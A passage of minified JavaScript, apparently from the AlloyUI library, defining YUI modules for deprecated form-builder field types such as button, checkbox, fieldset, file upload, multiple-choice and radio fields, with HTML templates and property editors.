t=this;t.get("unique")||t.get("builder").duplicateField(t),e.stopPropagation()},_handleEditEvent:function(e){
var t=this;t.get("builder").editField(t),e.stopPropagation()},_handleDeleteEvent:function(e){var t=this,n=t.getStrings();window.confirm(n.deleteFieldsMessage)&&t.destroy(),e.stopPropagation()},_setId:function(t){return e.FormBuilderField.buildFieldId(t)},_uiSetAcceptChildren:function(e){var t=this,n=t.get("boundingBox"),r=t.get("dropZoneNode"),i=n.one("."+l);e&&!i?n.append(r):!e&&i?i.remove():e&&i&&t.set("dropZoneNode",i)},_uiSetSelected:function(e){var t=this;t.get("boundingBox").toggleClass(p,e)},_uiSetDisabled:function(e){var t=this._getFieldNode();e?t.setAttribute("disabled",e):t.removeAttribute("disabled")},_uiSetFields:function(e){var t=this,n=t.get("builder");n.plotFields(e,t.get("dropZoneNode"))},_uiSetLabel:function(e){var t=this,n=t.get("labelNode");n.setContent(o.html(e))},_uiSetName:function(e){var t=this._getFieldNode();t.set("name",e)},_uiSetPredefinedValue:function(e){var t=this._getFieldNode();t.val(e)},_uiSetRequired:function(e){var t=this,n=t.controlsToolbar,r=t.get("requiredFlagNode");r.toggle(e),n.set("children",t._getToolbarItems())},_uiSetShowLabel:function(e){var t=this,n=t.get("labelNode");n.toggle(e)},_uiSetTip:function(t){var n=this.get("tipFlagNode");n.toggle(t.length!==0);if(this.tooltip){this.tooltip.set("bodyContent",t);return}this.tooltip=(new e.Tooltip({bodyContent:t,trigger:n,position:"right",visible:!1})).render()},_uiSetUnique:function(e){var t=this,n=t.get("boundingBox"),r=t.controlsToolbar;n.toggleClass(d,e),r.set("children",t._getToolbarItems())}}});e.FormBuilderField=L,e.namespace("FormBuilderField.types").field=L},"3.1.0-deprecated.54",{requires:["panel","aui-datatype","aui-datatable-edit","aui-property-builder-field-support"],skinnable:!0});
YUI.add("aui-form-builder-field-button-deprecated",function(e,t){var n=e.Lang,r=e.cached(function(e){return e.substring(0,1).toUpperCase()+e.substring(1)}),i=e.Escape,s=e.getClassName,o=s("btn"),u=s("btn","default"),a=s("form-builder-field"),f=s("form-builder-field","node"),l='<button id="{id}" class="'+[f,o,u].join(" ")+'" type="{type}">{value}</button>',c=["submit","reset","button"],h=e.Component.create({NAME:"form-builder-button-field",ATTRS:{acceptChildren:{readOnly:!0,value:!1},buttonType:{validator:function(t){return e.Array(c).indexOf(t.toLowerCase())>-1},value:"submit"},predefinedValue:{value:r("submit")},showLabel:{value:!1},template:{valueFn:function(){return l}}},UI_ATTRS:e.FormBuilderField.UI_ATTRS.concat(["buttonType"]),CSS_PREFIX:a,EXTENDS:e.FormBuilderField,prototype:{getHTML:function(){var e=this;return n.sub(e.get("template"),{id:i.html(e.get("id")),label:i.html(e.get("label")),name:i.html(e.get("name")),type:i.html(e.get("buttonType")),value:i.html(e.get("predefinedValue"))})},getPropertyModel:function(){var t=this,n=t.getStrings(),r=e.FormBuilderButtonField.superclass.getPropertyModel.apply(t,arguments);return r.push({attributeName:"buttonType",editor:new e.RadioCellEditor({options:{button:n.button,reset:n.reset,submit:n.submit}}),name:n.buttonType}),r},_uiSetButtonType:function(e){var t=this,n=t.get("templateNode");n.setAttribute("type",e)},_uiSetPredefinedValue:function(e){var t=this,n=t.get("templateNode");n.setContent(i.html(e))}}});e.FormBuilderButtonField=h,e.FormBuilderField.types.button=e.FormBuilderButtonField},"3.1.0-deprecated.54",{requires:["aui-form-builder-field-deprecated"]});
YUI.add("aui-form-builder-field-checkbox-deprecated",function(e,t){var n=e.Lang,r=e.Array,i=e.Escape,s=e.getClassName,o=s("checkbox"),u=s("field"),a=s("field","checkbox"),f=s("field","checkbox","text"),l=s("field","choice"),c=s("form-builder-field"),h=s("form-builder-field","node"),p='<input id="{id}" class="'+[h,u,a,l].join(" ")+'" name="{name}" type="checkbox" value="{value}" {checked} />',d=e.Component.create({ATTRS:{dataType:{value:"boolean"},predefinedValue:{setter:e.DataType.Boolean.parse,value:!1},template:{valueFn:function(){return p}}},CSS_PREFIX:c,EXTENDS:e.FormBuilderField,NAME:"form-builder-checkbox-field",prototype:{renderUI:function(){var t=this,n=t.get("contentBox");e.FormBuilderCheckBoxField.superclass.renderUI.apply(t,arguments),n.addClass(o)},getPropertyModel:function(){var t=this,n=t.getStrings(),i=e.FormBuilderCheckBoxField.superclass.getPropertyModel.apply(t,arguments);return r.each(i,function(r,i,s){r.attributeName==="predefinedValue"&&(s[i]={attributeName:"predefinedValue",editor:new e.RadioCellEditor({options:{"false":n.no,"true":n.yes}}),formatter:e.bind(t._booleanFormatter,t),name:n.predefinedValue})}),i},getHTML:function(){var e=this,t=e.get("checked");return n.sub(e.get("template"),{checked:t?'checked="checked"':"",id:i.html(e.get("id")),label:i.html(e.get("label")),name:i.html(e.get("name")),value:i.html(e.get("predefinedValue"))})},_uiSetLabel:function(e){var t=this,n=t.get("labelNode"),r=t.get("showLabel"),s=t.get("templateNode");n.setContent('<span class="'+f+'">'+i.html(e)+"</span>"),t._uiSetShowLabel(r),n.prepend(s)},_uiSetPredefinedValue:function(e){var t=this,n=t.get("templateNode");e?n.setAttribute("checked",e):n.removeAttribute("checked")},_uiSetShowLabel:function(e){var t=this,n=t.get("labelNode"),r=n.one("."+f);r&&r.toggle(e)}}});e.FormBuilderCheckBoxField=d,e.FormBuilderField.types.checkbox=e.FormBuilderCheckBoxField},"3.1.0-deprecated.54",{requires:["aui-form-builder-field-deprecated"]});
YUI.add("aui-form-builder-field-fieldset-deprecated",function(e,t){var n=e.Lang,r=e.Escape,i=e.getClassName,s=i("form-builder-field","label"),o=i("form","builder","drop","zone"),u=i("form-builder-field"),a=i("form-builder-field","node"),f='<fieldset id="{id}" class="'+[a].join(" ")+'"></fieldset>',l='<legend class="'+s+'"></legend>',c=e.Component.create({NAME:"form-builder-fieldset-field",ATTRS:{acceptChildren:{value:!0,readOnly:!0},dataType:{value:undefined},labelNode:{valueFn:function(){return e.Node.create(l)}},template:{valueFn:function(){return f}}},UI_ATTRS:["acceptChildren","label","showLabel"],CSS_PREFIX:u,EXTENDS:e.FormBuilderField,prototype:{CONTENT_TEMPLATE:f,getHTML:function(){var e=this;return n.sub(e.get("template"),{id:r.html(e.get("id"))})},getPropertyModel:function(){var t=this,n=t.getStrings();return[{attributeName:"type",editor:!1,name:n.type},{attributeName:"label",editor:new e.TextCellEditor,name:n.label},{attributeName:"showLabel",editor:new e.RadioCellEditor({options:{"true":n.yes,"false":n.no}}),formatter:e.bind(t._booleanFormatter,t),name:n.showLabel}]},_uiSetAcceptChildren:function(e){var t=this,n=t.get("contentBox"),r=t.get("dropZoneNode"),i=n.one("."+o);e&&!i?n.append(r):!e&&i?i.remove():e&&i&&t.set("dropZoneNode",i),t.get("templateNode").hide()}}});e.FormBuilderFieldsetField=c,e.FormBuilderField.types.fieldset=e.FormBuilderFieldsetField},"3.1.0-deprecated.54",{requires:["aui-form-builder-field-deprecated"]});
YUI.add("aui-form-builder-field-file-upload-deprecated",function(e,t){var n=e.Lang,r=e.Escape,i=e.getClassName,s=i("form-builder-field"),o=i("form-builder-field","node"),u='<input id="{id}" class="'+[o].join(" ")+'" name="{name}" type="file" value="{value}" />',a=e.Component.create({NAME:"form-builder-file-upload-field",ATTRS:{template:{valueFn:function(){return u}}},CSS_PREFIX:s,EXTENDS:e.FormBuilderField,prototype:{getHTML:function(){var e=this;return n.sub(e.get("template"),{id:r.html(e.get("id")),label:r.html(e.get("label")),name:r.html(e.get("name")),value:r.html(e.get("predefinedValue"))})}}});e.FormBuilderFileUploadField=a,e.FormBuilderField.types.fileupload=e.FormBuilderFileUploadField},"3.1.0-deprecated.54",{requires:["aui-form-builder-field-deprecated"]});
YUI.add("aui-form-builder-field-multiple-choice-deprecated",function(e,t){var n=e.Lang,r=n.isArray,i=e.Array,s=e.Escape,o=e.getClassName,u=function(e){var t={};return i.each(e,function(e){t[e.value]=e.label}),t},a=o("form-builder","field"),f=o("form-builder","options","editor","hidden"),l=e.Component.create({NAME:"form-builder-options-editor",ATTRS:{editable:{setter:function(){return!1}}},EXTENDS:e.RadioCellEditor,prototype:{ELEMENT_TEMPLATE:'<div class="'+f+'"></div>',initializer:function(){var e=this;e.set("hideEditContainerOnSave",!1),e.after("render",function(){e.fire("edit")})},_handleSaveEvent:function(){var e=this;e.saveOptions(),l.superclass._handleSaveEvent.apply(this,arguments)}}}),c=e.Component.create({NAME:"form-builder-multiple-choice-field",ATTRS:{acceptChildren:{value:!1,readOnly:!0},options:{value:[{label:"option 1",value:"value 1"},{label:"option 2",value:"value 2"},{label:"option 3",value:"value 3"}]},optionTemplate:{value:'<option value="{value}">{label}</option>'},predefinedValue:{setter:function(e){return r(e)?e:[e]}}},UI_ATTRS:["acceptChildren","label","name","options","predefinedValue","showLabel"],CSS_PREFIX:a,EXTENDS:e.FormBuilderField,prototype:{initializer:function(){var t=this,n=t.get("options");t.predefinedValueEditor=new e.DropDownCellEditor({options:t._getPredefinedValuesOptions(n)})},getPropertyModel:function(){var t=this,n=t.get("options"),s=t.getStrings(),o=e.FormBuilderMultipleChoiceField.superclass.getPropertyModel.apply(t,arguments);return i.each(o,function(n,i,s){n.attributeName==="predefinedValue"&&(s[i]=e.merge(n,{editor:t.predefinedValueEditor,formatter:function(n){var i=t.predefinedValueEditor.get("options"),s=n.data.value;r(s)||(s=[s]);var o=e.Array.map(s,function(e){return i[e]});return o.join(", ")}}))}),o.push({attributeName:"options",editor:new l({editable:!0,on:{optionsChange:function(e){var n=t._normalizeValues(e.newVal);n=t._getPredefinedValuesOptions(n),t.predefinedValueEditor.set("options",n)}},options:u(n),inputFormatter:function(){var t=[];return e.each(this.get("options"),function(r,s){var o={label:r,value:s};i.each(n,function(t){t.value===s&&(o=e.merge(t,o))}),t.push(o)}),t}}),formatter:function(t){var n=[];return e.each(t.data.value,function(e){n.push(e.label)}),n.join(", ")},name:s.options}),o},_getPredefinedValuesOptions:function(e){var t={label:"",value:""};return u([t].concat(e))},_normalizeValues:function(t){return e.map(t,function(e,t){return{label:e,value:t}})},_uiSetOptions:function(t){var r=this,i=[];e.each(t,function(e){i.push(n.sub(r.get("optionTemplate"),{label:s.html(e.label),value:s.html(e.value)}))}),r.optionNodes=e.NodeList.create(i.join("")),r.get("templateNode").setContent(r.optionNodes),r._uiSetPredefinedValue(r.get("predefinedValue"))},_uiSetPredefinedValue:function(e){var t=this,n=t.optionNodes;if(!n)return;n.set("selected",!1),i.each(e,function(e){n.filter('[value="'+s.html(e)+'"]').set("selected",!0)})}}});e.FormBuilderMultipleChoiceField=c,e.FormBuilderField.types["multiple-choice"]=e.FormBuilderMultipleChoiceField},"3.1.0-deprecated.54",{requires:["aui-form-builder-field-deprecated"]});
YUI.add("aui-form-builder-field-radio-deprecated",function(e,t){var n=e.Lang,r=e.Escape,i=e.getClassName,s=i("radio"),o=i("field"),u=i("field","choice"),a=i("field","radio"),f=i("form-builder-field"),l=i("form-builder-field","node"),c=i("form-builder-field","options","container"),h='<div class="'+c+'"></div>',p='<div class="'+s+'"><label class="field-label" for="{id}"><input id="{id}" class="'+[o,u,a,l].join(" ")+'" name="{name}" type="radio" value="{value}" {checked} {disabled} />{label}</label></div>',d=e.Component.create({ATTRS:{template:{valueFn:function(){return p}}},CSS_PREFIX:f,EXTENDS:e.FormBuilderMultipleChoiceField,NAME:"form-builder-radio-field",prototype:{getHTML:function(){return h},_uiSetDisabled:function(e){var t=this,n=t.get("templateNode");n.all("input").each(function(t){e?t.setAttribute("disabled",e):t.removeAttribute("disabled")})},_uiSetOptions:function(t){var i=this,s=[],o=0,u=i.get("predefinedValue"),a=i.get("templateNode");e.each(t,function(t){var a=e.Array.indexOf(u,t.value)>-1;s.push(n.sub(p,{checked:a?'checked="checked"':"",disabled:i.get("disabled")?'disabled="disabled"':"",id:r.html(i.get("id")+o++),label:r.html(t.label),name:r.html(i.get("name")),value:r.html(t.value)}))}),i.optionNodes=e.NodeList.create(s.join("")),a.setContent(i.optionNodes)},_uiSetPredefinedValue:function(e){var t=this,n=t.optionNodes;if(!n)return;n.set("checked",!1),n.all('input[value="'+r.html(e)+'"]').set("checked",!0)}}});e.FormBuilderRadioField=d,e.FormBuilderField.types.radio=e.FormBuilderRadioField},"3.1.0-deprecated.54",{requires:["aui-form-builder-field-deprecated"]});
